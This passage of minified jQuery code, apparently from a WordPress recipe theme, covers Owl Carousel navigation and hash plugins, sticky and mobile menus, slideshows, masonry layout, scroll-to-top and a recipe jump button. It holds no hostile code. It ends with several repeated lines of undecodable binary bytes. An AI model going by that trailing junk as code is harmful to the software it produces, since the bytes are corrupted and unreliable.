a,b,c=this._core.settings;return"page"==c.slideBy?(a=m.inArray(this.current(),this._pages),b=this._pages.length,d?++a:--a,a=this._pages[(a%b+b)%b].start):(a=this._core.relative(this._core.current()),b=this._core.items().length,d?a+=c.slideBy:a-=c.slideBy),a},a.prototype.next=function(a){m.proxy(this._overrides.to,this._core)(this.getPosition(!0),a)},a.prototype.prev=function(a){m.proxy(this._overrides.to,this._core)(this.getPosition(!1),a)},a.prototype.to=function(b,c,d){var a;d?m.proxy(this._overrides.to,this._core)(b,c):(a=this._pages.length,m.proxy(this._overrides.to,this._core)(this._pages[(b%a+a)%a].start,c))},m.fn.owlCarousel.Constructor.Plugins.Navigation=a,n=window.Zepto||window.jQuery,t=window,document,g=function(a){this._core=a,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":n.proxy(function(){"URLHash"==this._core.settings.startPosition&&n(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":n.proxy(function(a){var b=n(a.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[b]=a.content},this)},this._core.options=n.extend({},g.Defaults,this._core.options),this.$element.on(this._handlers),n(t).on("hashchange.owl.navigation",n.proxy(function(){var a=t.location.hash.substring(1),b=this._core.$stage.children(),c=this._hashes[a]&&b.index(this._hashes[a])||0;return!!a&&void this._core.to(c,!1,!0)},this))},g.Defaults={URLhashListener:!1},g.prototype.destroy=function(){var a,b;for(a in n(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},n.fn.owlCarousel.Constructor.Plugins.Hash=g},a.nav_menu=function(){function a(a){if(0===a)$("#main-content").css({"padding-top":""});else{var b=$("#site-header").outerHeight()+40;$("#main-content").css({"padding-top":b}),$(window).on("resize",function(){if(991>=$(this).width()){var a=$("#site-header").outerHeight()+40;$("#main-content").css({"padding-top":a})}else $("#main-content").css({"padding-top":""})})}}if(!$("#site-header").hasClass("fixed-header")&&c()){if($("#header-navigation").hasClass("nav-fixed")){var d=0;$("#wpadminbar").length&&(d=$("#wpadminbar").height());var b=$("#header-nav"),e=b.offset().top-parseFloat(b.css("marginTop").replace(/auto/,0));$(window).scroll(function(c){var a=$(this).scrollTop(),b=$("#header-navigation").outerHeight()+40;a>=e-d?($("#header-navigation").addClass("fixed-navigation"),$("#header-navigation").css({top:0+d}),$("#main-content").css({"padding-top":b})):($("#header-navigation").removeClass("fixed-navigation"),$("#main-content").css({"padding-top":""}))})}else a(0)}else a()},a.mobile_nav_menu=function(){$("#mobile-nav-button").click(function(a){a.preventDefault(),$("#mobile-nav-button").toggleClass("active"),$("#site-header-inner,#header-nav,#main-content,footer").toggleClass("menu-active")}),$("#header-nav #nav-ul > .menu-item-has-children > a,#header-nav #nav-ul > ul > .page_item_has_children > a").append('<span class="sub-drop-icon fas fa-angle-down"></span>'),$("#header-nav .sub-menu > .menu-item-has-children > a,#header-nav .children > .page_item_has_children > a").append('<span class="sub-drop-icon sub-second-drop fas fa-angle-down"></span>'),$(".sub-drop-icon").on("click",function(a){a.preventDefault(),c()||($(this).closest(".menu-item,.page_item").find("> .sub-menu, > .children").slideToggle(250).toggleClass("opened"),$(this).toggleClass("fas fa-angle-down fas fa-angle-up"))}),$("#main-content,footer").on("click",function(){$("#mobile-nav-button").hasClass("active")&&($("#site-header-inner,#header-nav,#main-content,footer").removeClass("menu-active"),$("#mobile-nav-button").removeClass("active"))})},a.slideshows=function(){if($.fn.owlCarousel){if($(".carousel .featured-slide,.carousel .post-slide").length>1){var a=1,b=20,c=!1,d=5e3,e=!1,f=!1,g=!1;$(".carousel").each(function(){var h=this.id;"true"===$(this).attr("data-slide-center")&&(e=!0,$(".featured-narrow").length>0&&$(".featured-narrow").hasClass("featured-split")||(f=!0),$("body.boxed").length>0&&$(".featured-section").hasClass("featured-split")&&(f=!1)),"true"===$(this).attr("data-multi-slide")&&(a=$(this).attr("data-multi-slide-no"),$("body").hasClass("rtl")&&(g=!0)),""!==$(this).attr("data-slide-margin")&&$.isNumeric($(this).attr("data-slide-margin"))&&(b=$(this).attr("data-slide-margin")),"true"===$(this).attr("data-autoplay")&&(c=!0,d=$(this).attr("data-autoplay-speed")),$("#"+h).owlCarousel({autoplay:c,autoplayTimeout:d,autoplayHoverPause:!0,items:parseInt(a),navigation:!1,loop:!0,rtl:g,responsive:{1:{items:1,margin:parseInt(15),center:!1},992:{items:parseInt(a),margin:parseInt(b),center:e,autoWidth:f},1400:{items:parseInt(a),margin:parseInt(b),center:e,autoWidth:f}}})})}$(".previous-slide-btn").on("click",function(){$(this).closest(".carousel-outer").find(".owl-carousel").trigger("prev.owl.carousel")}),$(".next-slide-btn").on("click",function(){$(this).closest(".carousel-outer").find(".owl-carousel").trigger("next.owl.carousel")})}},a.isotope=function(){$.fn.isotope&&$(document).ready(function(){$("body:not(.rtl) .post-list-grid-masonry").isotope({layoutMode:"packery",itemSelector:".post-list-grid-masonry > [class^=col-]"}),$("body.rtl .post-list-grid-masonry").isotope({layoutMode:"packery",itemSelector:".post-list-grid-masonry > [class^=col-]",isOriginLeft:!1})})},a.scroll_top=function(){$(window).scroll(function(){$(document).scrollTop()>50?$("#scroll-top").fadeIn(500):$("#scroll-top").fadeOut(500)}),$("#scroll-top").on("click",function(a){$("html,body").animate({scrollTop:0},500),a.preventDefault()})},a.owl_carousel(),a.nav_menu(),a.mobile_nav_menu(),a.slideshows(),a.isotope(),a.scroll_top()})
;jQuery(function($){"use strict";var a={};a.recipe_jump_button=function(){$(".cuisine-recipe-jump .button").on("click",function(b){b.preventDefault();var a=40;$("body").hasClass("admin-bar")&&(a+=30),$("html, body").animate({scrollTop:$(".cuisine-recipe-card").first().offset().top-a},0)})},a.recipe_jump_button()})
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
